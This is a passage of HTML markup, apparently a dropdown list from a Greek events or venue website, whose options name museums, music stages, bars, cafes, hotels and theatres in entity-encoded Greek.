	<option value="61123">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Lambda;&alpha;ϊ&kappa;ώ&nu; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ώ&nu; &Omicron;&rho;&gamma;ά&nu;&omega;&nu; </option>
	<option value="61665">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Zeta;&upsilon;&gamma;&omicron;&mu;&alpha;&lambda;ά</option>
	<option value="63879">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62526">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;</option>
	<option value="61039">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&pi;&rho;ά&lambda;&omicron;&upsilon;</option>
	<option value="62961">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&upsilon;&kappa;&lambda;&alpha;&delta;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="64176">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="62925">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;&mu;&alpha;&rho;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;&sigmaf;</option>
	<option value="62550">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&epsilon;&tau;ά&xi;&eta;&sigmaf;</option>
	<option value="60821">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; (&Kappa;&tau;ή&rho;&iota;&omicron; &omicron;&delta;&omicron;ύ &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;)</option>
	<option value="63588">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;ό&sigmaf;</option>
	<option value="62741">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Pi;&lambda;&iota;&nu;&theta;&omicron;&kappa;&epsilon;&rho;&alpha;&mu;&omicron;&pi;&omicron;&iota;ί&alpha;&sigmaf;</option>
	<option value="62466">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Rho;&omicron;ύ&sigma;&tau;&iota;&kappa;&alpha;</option>
	<option value="63675">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Tau;&sigma;&iota;&tau;&sigma;ά&nu;&eta;</option>
	<option value="63744">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Phi;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; - &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&tau;&omicron;&pi;&omicron;&sigmaf; &Mu;&alpha;ΐ&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="60667">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="61347">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή '&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&gamma;&rho;&alpha;&phi;ί&alpha;'</option>
	<option value="60741">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή 1905</option>
	<option value="61258">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Avant Garde</option>
	<option value="61086">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Ά&nu;&omicron;&delta;&omicron;&sigmaf;</option>
	<option value="60558">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Alpha;&upsilon;&lambda;&alpha;ί&alpha;</option>
	<option value="61855">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;</option>
	<option value="62189">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;&epsilon;&nu;&tau;έ&tau;&alpha;</option>
	<option value="61872">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf;</option>
	<option value="63911">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Epsilon;&rho;&mu;&omicron;ύ 135</option>
	<option value="61131">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&kappa;ά&rho;&iota;</option>
	<option value="61774">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&epsilon;&lambda;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="60706">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="60789">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&lambda;&alpha;&tau;ώ</option>
	<option value="61239">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="64123">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&rho;ό&zeta;&alpha;</option>
	<option value="60610">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61311">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&alpha;&rho;ά&iota;</option>
	<option value="60666">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&phi;ί&gamma;&gamma;&alpha;</option>
	<option value="63172">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Delta;ή&mu;&omicron;&upsilon; &Lambda;&omicron;&upsilon;&tau;&rho;&alpha;&kappa;ί&omicron;&upsilon; - &Pi;&epsilon;&rho;&alpha;&chi;ώ&rho;&alpha;&sigmaf; - &Alpha;&gamma;. &Theta;</option>
	<option value="63633">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Beta;&alpha;&gamma;ό&nu;&iota; Orient Express</option>
	<option value="63900">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Delta;&omega;&mu;ά&tau;&iota;&omicron; - &Rho;ί&zeta;&epsilon;&sigmaf;</option>
	<option value="62159">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Phi;&epsilon;&iota;&delta;ί&omicron;&upsilon; 2'</option>
	<option value="62291">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Alpha;&Epsilon;&Nu;&Alpha;&Omicron;&Nu;</option>
	<option value="61418">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;ό&sigma;&tau;&omicron;&sigmaf;</option>
	<option value="60562">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί</option>
	<option value="63592">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί (&Gamma;&kappa;ά&zeta;&iota;)</option>
	<option value="61542">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60707">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Eta;&lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="61196">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&pi;&alpha;&rho; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;&sigmaf; </option>
	<option value="63637">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Alpha;&nu;&delta;&rho;&omicron;&mu;έ&delta;&alpha;</option>
	<option value="62322">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63459">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62580">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό&sigmaf; Ianos</option>
	<option value="62566">&Mu;&pi;&alpha;&gamma;&kappa;&lambda;&alpha;&nu;&tau;έ&sigmaf;</option>
	<option value="62212">&Mu;&pi;ά&mu;&pi;&eta;&sigmaf; &Sigma;&tau;&eta;&nu; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά</option>
	<option value="61074">&Mu;&pi;&alpha;&rho; &Tau;&Alpha;&Omicron; (&Pi;ά&rho;&kappa;&omicron; &Pi;&upsilon;&rho;&sigma;&iota;&nu;έ&lambda;&lambda;&alpha;)</option>
	<option value="62273">&Mu;&pi;&alpha;&rho;&alpha;&lambda;&lambda;&omicron;ύ Cafe-Bar</option>
	<option value="63136">&Mu;&pi;&epsilon;&lambda; &Rho;έϋ Cafe Bar</option>
	<option value="62245">&Mu;&pi;&lambda;&epsilon; &Pi;&alpha;&pi;&alpha;&gamma;ά&lambda;&omicron;&sigmaf;</option>
	<option value="63130">&Mu;&pi;&omicron;έ&mu;</option>
	<option value="61752">&mu;&pi;&omicron;&rho;&nu;&tau; \\ &nu;&tau;&epsilon; &lambda;ό</option>
	<option value="61472">&Mu;&pi;&omicron;&upsilon;ά&tau; &Alpha;&pi;&alpha;&nu;&epsilon;&mu;&iota;ά</option>
	<option value="61936">&Mu;&pi;&omicron;&upsilon;ά&tau; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;</option>
	<option value="61649">&Mu;&pi;&rho;ί&kappa;&iota;</option>
	<option value="61917">&Mu;&pi;&upsilon;&rho;&alpha;&rho;ί&alpha; &Tau;&omicron; &Xi;ύ&delta;&iota;</option>
	<option value="63711">&Mu;ύ&kappa;&omicron;&nu;&omicron;&sigmaf;</option>
	<option value="61871">&Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="64101">&Mu;ύ&lambda;&omicron;&sigmaf; (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="61385">&Mu;ύ&lambda;&omicron;&sigmaf; 1927</option>
	<option value="60510">&Mu;ύ&lambda;&omicron;&sigmaf; Club</option>
	<option value="60933">&Mu;ύ&lambda;&omicron;&sigmaf; Open Air (&Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;)</option>
	<option value="60511">&Mu;ύ&lambda;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60685">&Mu;ύ&lambda;&omicron;&sigmaf; &Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;</option>
	<option value="61298">&Mu;ύ&lambda;&omicron;&sigmaf; &Mu;&alpha;&tau;&sigma;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61338">&Mu;ύ&lambda;&omicron;&sigmaf; &Xi;&omega;&tau;&iota;&kappa;ώ&nu;</option>
	<option value="64241">&Mu;ύ&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="62927">&Mu;ύ&rho;&iota;&nu;&alpha;</option>
	<option value="60658">&Mu;&upsilon;&rho;&omicron;&beta;ό&lambda;&omicron;&sigmaf; Ά&nu;&omicron;&iota;&xi;&iota;&sigmaf;</option>
	<option value="63097">&Mu;&upsilon;&sigma;&tau;ί&lambda;&lambda;&eta; Coffee, Food &amp; Spirits</option>
	<option value="60895">&Mu;ώ&lambda;&omicron;&sigmaf; &Gamma;&alpha;&lambda;&eta;&sigma;&sigma;ά</option>
	<option value="61220">&Mu;ώ&mu;&omicron;&sigmaf; Bar</option>
	<option value="63748">&Nu; &Pi;&lambda;&omega; Food &amp; Stage</option>
	<option value="60977">&Nu;&alpha;&iota; Live Stage</option>
	<option value="61326">&Nu;&alpha;ϊ&tau;</option>
	<option value="61474">&Nu;ά&mu;&alpha; Wine Bar</option>
	<option value="63737">&Nu;&alpha;&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61037">&Nu;&alpha;ό&sigmaf; &Alpha;&phi;&alpha;ί&alpha;&sigmaf;</option>
	<option value="61647">&Nu;&alpha;ό&sigmaf; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;</option>
	<option value="62518">&Nu;&alpha;ό&sigmaf; &Tau;&eta;&sigmaf; &Phi;&alpha;&nu;&epsilon;&rho;&omega;&mu;έ&nu;&eta;&sigmaf; </option>
	<option value="62855">&Nu;ά&omicron;&upsilon;&sigma;&alpha;</option>
	<option value="61983">&Nu;&alpha;ύ&pi;&lambda;&iota;&omicron;</option>
	<option value="61653">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="61269">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="63195">&Nu;έ&alpha; &Alpha;&gamma;&chi;ί&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="62800">&Nu;έ&alpha; &Sigma;&kappa;&eta;&nu;ή - &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63031">&Nu;έ&epsilon;&sigmaf; &Epsilon;&sigma;&tau;ί&epsilon;&sigmaf; &Epsilon;&theta;&nu;&iota;&kappa;&omicron;ύ &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61523">&Nu;έ&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;</option>
	<option value="63017">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="62975">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon; - &Pi;&alpha;&iota;&delta;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&rho;&iota;ά&nu;&nu;&alpha; &Tau;ό&lambda;&eta;</option>
	<option value="63137">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&alpha; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="60907">&Nu;&epsilon;&sigma;&tau;ό&rho;&iota;&omicron; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62898">&Nu;&epsilon;ώ&rho;&iota;&omicron; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="61411">&Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="61595">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;</option>
	<option value="61026">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63210">&Nu;&eta;&sigma;ί &Beta;ί&delta;&omicron;</option>
	<option value="61601">&Nu;&eta;&sigma;ί &Tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62440">&Nu;&iota;&kappa;ή&sigma;&iota;&alpha;&nu;&eta; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="61019">&Nu;&iota;&kappa;ή&tau;&eta; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;  </option>
	<option value="62870">&Nu;ί&sigma;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="61046">&Nu;&omicron;&mu;&iota;&sigma;&mu;&alpha;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61794">&Nu;ό&tau;&alpha;&Nu;ό&tau;&alpha;</option>
	<option value="62166">&Nu;&tau;&alpha;&mu;ί&rho;&alpha;</option>
	<option value="62596">&Nu;&upsilon;&nu; &amp; &Alpha;&epsilon;ί Live</option>
	<option value="64254">&Nu;&Upsilon;&Nu; &Epsilon;&Sigma;&Tau;&Iota;</option>
	<option value="61972">&Xi;ά&nu;&theta;&eta;</option>
	<option value="62037">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Bratsera</option>
	<option value="62381">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Thessalikon Grand</option>
	<option value="62694">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Ά&rho;&iota;&sigma;&tau;&omicron;&nu;</option>
	<option value="61284">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="62083">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&iota;ό&nu;&iota;&omicron;</option>
	<option value="61577">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&alpha;ύ&rho;&omicron; &Lambda;&iota;&theta;ά&rho;&iota;</option>
	<option value="63455">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&pi;ά&gamma;&kappa;&epsilon;&iota;&omicron;&nu;</option>
	<option value="62305">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Pi;ί&nu;&delta;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61233">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Epsilon;&upsilon;&rho;ύ&tau;&eta;</option>
	<option value="61097">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Phi;&lambda;&upsilon;&gamma;ό&nu;&iota;&omicron;&nu;</option>
	<option value="61395">&Xi;έ&phi;&omega;&tau;&omicron;</option>
	<option value="63300">&Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;</option>
	<option value="62791">&Xi;&upsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63114">&Omicron; Ά&gamma;&iota;&omicron;&sigmaf;</option>
	<option value="60939">&Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &Tau;&omicron;&upsilon; &Alpha;&lambda;ή &Beta;&alpha;&phi;ή</option>
	<option value="62226">&Omicron; &Mu;&pi;&alpha;&mu;&pi;ά&sigmaf;</option>
	<option value="62296">&Omicron; &Mu;&pi;&omicron;ύ&phi;&omicron;&sigmaf; Cafe-Salami Bar</option>
	<option value="61517">&Omicron;.&Alpha;.&Kappa;.&Alpha;. &quot;&Sigma;&pi;ύ&rho;&omicron;&sigmaf; &Lambda;&omicron;ύ&eta;&sigmaf;&quot;</option>
	<option value="64038">&Omicron;.&Alpha;.&Kappa;.&Alpha;. (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Gamma;&omega;&nu;&iota;ά)</option>
	<option value="61835">&Omicron;.&Nu;.&Omicron;.&Mu;.&Alpha;. The Art Bar</option>
	<option value="63881">&Omicron;&delta;ό&sigmaf; &Lambda;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="60811">&Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62359">&Omicron;&delta;ό&sigmaf; &tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61038">&Omicron;&iota;&kappa;ί&alpha; Seegy</option>
	<option value="63276">&Omicron;&iota;&kappa;ί&alpha; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&omicron;&upsilon;</option>
	<option value="63027">&Omicron;&iota;&kappa;ί&alpha;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;. &amp; &Lambda;. &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ </option>
	<option value="61842">&Omicron;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &amp; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62165">&Omicron;&iota;&nu;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="61077">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; Santo Wines</option>
	<option value="61614">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Alpha;&phi;&iota;&alpha;&nu;έ </option>
	<option value="60983">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&gamma;&iota;&alpha;&nu;&nu;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61746">&Omicron;&kappa;&tau;ά&beta;&alpha;</option>
	<option value="62732">&Omicron;&kappa;&tau;ά&nu;&alpha; Music Cafe-Bistrot</option>
	<option value="61709">&Omicron;&lambda;ύ&mu;&pi;&iota;&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61533">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Xi;&iota;&phi;&alpha;&sigma;&kappa;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62182">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Pi;&omicron;&delta;&eta;&lambda;&alpha;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60750">&Omicron;&lambda;ύ&mu;&pi;&iota;&omicron;&nu;</option>
	<option value="60855">&Omicron;&mu;&alpha;&lambda;ό&sigmaf;</option>
	<option value="64014">&Omicron;&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63905">&Omicron;&mu;&pi;&rho;έ&lambda;&alpha;</option>
	<option value="62127">Ό&nu;&alpha;&rho; Rock Cafe Bar</option>
	<option value="61849">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60751">&Omicron;&nu;&epsilon;ί&rho;&omicron;&upsilon; &Omega;&Delta;&Eta;&sigma;&sigma;&epsilon;&iota;&alpha;</option>
	<option value="61325">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63854">&Omicron;&nu;ή&sigma;&iota;&mu;&omicron;&nu; Art Cafe</option>
	<option value="60845">Ό&nu;&omicron;&mu;&alpha; &Tau;&omicron;&upsilon; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60523">&Omicron;&xi;&upsilon;&gamma;ό&nu;&omicron; Live</option>
	<option value="63724">Ό&pi;&omega;&sigmaf; &Pi;&alpha;&lambda;&iota;ά</option>
	<option value="62450">&Omicron;&rho;ί&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &Gamma;&epsilon;&gamma;&omicron;&nu;ό&tau;&omega;&nu;</option>
	<option value="63992">Ό&rho;&mu;&omicron;&sigmaf; &Lambda;&omega;</option>
	<option value="60976">&Omicron;&rho;&omicron;&pi;έ&delta;&iota;&omicron; &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="62704">&Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="61874">Ό&sigma;&omicron; &Pi;&alpha;&tau;ά&epsilon;&iota; &Eta; &Gamma;ά&tau;&alpha;</option>
	<option value="61844">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe</option>
	<option value="63623">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe Bar</option>
	<option value="62051">Ό&chi;&theta;&epsilon;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ Ά&rho;&delta;&alpha;</option>
	<option value="63477">Ό&chi;&theta;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &Lambda;ή&lambda;&alpha;&nu;&tau;&alpha;</option>
	<option value="63389">&Omicron;&chi;&tau;ώ</option>
	<option value="63390">&Omicron;&chi;&tau;ώ</option>
	<option value="62258">&Pi;&alpha;Sά&gamma;&iota;&omicron;8 </option>
	<option value="60696">&Pi;&alpha;&gamma;&kappa;&rho;ή&tau;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61628">&Pi;&alpha;&lambda;&alpha;ί &Nu;&tau;&epsilon; &Sigma;&pi;&omicron;&rho;</option>
	<option value="63708">&Pi;&alpha;&lambda;&alpha;&iota;ά &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha;</option>
	<option value="61878">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; (&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; 7)</option>
	<option value="62536">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62571">&Pi;&alpha;&lambda;&alpha;&iota;ό &Alpha;&rho;&sigma;ά&kappa;&epsilon;&iota;&omicron;</option>
	<option value="61547">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&lambda;&alpha;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;&sigmaf;</option>
	<option value="61016">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Pi;&epsilon;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
